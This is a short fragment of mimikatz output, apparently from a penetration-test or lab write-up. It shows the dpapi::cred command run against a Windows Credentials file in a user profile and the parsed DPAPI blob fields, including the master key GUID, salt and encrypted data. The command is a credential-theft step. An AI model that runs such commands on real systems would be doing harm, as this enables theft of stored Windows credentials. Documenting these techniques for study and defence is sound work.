 mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {191d3f9d-7959-4b4d-a520-a444853c47eb}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 0000003a - 58
  szDescription      : Enterprise Credential Data

  algCrypt           : 00006603 - 26115 (CALG_3DES)
  dwAlgCryptLen      : 000000c0 - 192
  dwSaltLen          : 00000010 - 16
  pbSalt             : 649c4466d5d647dd2c595f4e43fb7e1d
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 00008004 - 32772 (CALG_SHA1)
  dwAlgHashLen       : 000000a0 - 160
  dwHmac2KeyLen      : 00000010 - 16
  pbHmack2Key        : 32e88dfd1927fdef0ede5abf2c024e3a
  dwDataLen          : 000000c0 - 192
  pbData             : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe
140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de943f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d
3e395350c711d39dbe7c29d49a5328975aa6fd5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97
  dwSignLen          : 00000014 - 20
  pbSign             : 21bfb22ca38e0a802e38065458cecef00b450976